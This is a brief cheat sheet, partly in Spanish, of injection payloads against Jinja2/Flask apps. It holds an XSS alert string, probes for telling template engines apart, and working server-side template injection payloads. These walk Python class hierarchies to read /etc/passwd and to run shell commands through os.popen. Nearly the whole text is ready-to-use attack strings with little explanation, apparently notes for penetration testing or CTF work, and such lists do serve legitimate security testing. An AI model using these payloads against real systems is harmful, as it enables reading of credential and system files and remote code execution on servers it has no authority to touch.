**SSTI jinja2 flask**

**<img src=x onerror="alert('xss')">**

**Pruebas para determinar tipo de ataque SSTI:**

**{{7*7}}**

**${7*7}**

**<%= 7*7 %>**

**${{7*7}}**

**#{7*7}**



**{{"".__class__.__mro__[1].__subclasses__() }}**

**{{ ''.__class__.__mro__[2].__subclasses__()[40]('/etc/passwd').read() }}**

**{{ get_flashed_messages.__globals__.__builtins__.open("/etc/passwd").read() }}**

**{{ get_flashed_messages.globals.builtins.open("/etc/passwd").read() }}**

**{{"".__class__.__mro__[1].__subclasses__()[186].__init__.__globals__["__builtins__"]["__import__"]("os").popen("ls *").read()}}**